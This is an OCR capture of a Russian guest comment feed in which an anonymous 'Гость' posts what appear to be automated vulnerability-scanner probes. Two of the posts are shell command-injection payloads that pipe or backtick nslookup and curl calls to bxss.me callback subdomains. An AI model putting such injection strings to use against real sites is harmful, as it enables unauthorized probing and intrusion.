
555
(Гость)
xpmxvMAf
20.08.2025 21:54
|(nslookup -q=cname hitznehcpxiebf3ee7.bxss.me||curl
hitznehcpxiebf3ee7.bxss.me)
(Гость)
xpmxvMAf
20.08.2025 21:54
^(#$!@#$)(()))******
(Гость)
xpmxvMAf
20.08.2025 21:54
555
(Гость)
xpmxvMAf
20.08.2025 21:54
`(nslookup -q=cname hitnpdrnpdopwa05ab.bxss.me||curl
hitnpdrnpdopwa05ab.bxss.me)`